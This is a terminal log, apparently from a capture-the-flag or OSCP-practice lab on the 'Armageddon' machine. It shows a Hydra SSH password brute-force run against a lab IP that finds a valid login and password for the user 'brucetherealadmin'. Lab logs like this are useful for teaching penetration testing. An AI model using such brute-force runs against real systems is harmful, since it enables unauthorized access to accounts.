 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-28 11:40:11
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:1/p:9), ~3 tries per task
[DATA] attacking ssh://10.10.10.233:22/
[ATTEMPT] target 10.10.10.233 - login "brucetherealadmin" - pass "test" - 1 of 9 [child 0] (0/0)
[ATTEMPT] target 10.10.10.233 - login "brucetherealadmin" - pass "pappa" - 2 of 9 [child 1] (0/0)
[ATTEMPT] target 10.10.10.233 - login "brucetherealadmin" - pass "cavolo" - 3 of 9 [child 2] (0/0)
[ATTEMPT] target 10.10.10.233 - login "brucetherealadmin" - pass "password" - 4 of 9 [child 3] (0/0)
[ATTEMPT] target 10.10.10.233 - login "brucetherealadmin" - pass "" - 5 of 9 [child 0] (0/0)
[ATTEMPT] target 10.10.10.233 - login "brucetherealadmin" - pass "default" - 6 of 9 [child 1] (0/0)
[ATTEMPT] target 10.10.10.233 - login "brucetherealadmin" - pass "b o" - 7 of 9 [child 2] (0/0)
[ATTEMPT] target 10.10.10.233 - login "brucetherealadmin" - pass "america" - 8 of 9 [child 3] (0/0)
[ATTEMPT] target 10.10.10.233 - login "brucetherealadmin" - pass "password123" - 9 of 9 [child 0] (0/0)
[22][ssh] host: 10.10.10.233 login: brucetherealadmin password: b o
[STATUS] attack finished for 10.10.10.233 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-28 11:40:25
Welcome to Armageddon
┌──(root㉿k14d1u5-kali)-[/home/…/Per OSCP/Linux/Easy/Armageddon]
└─#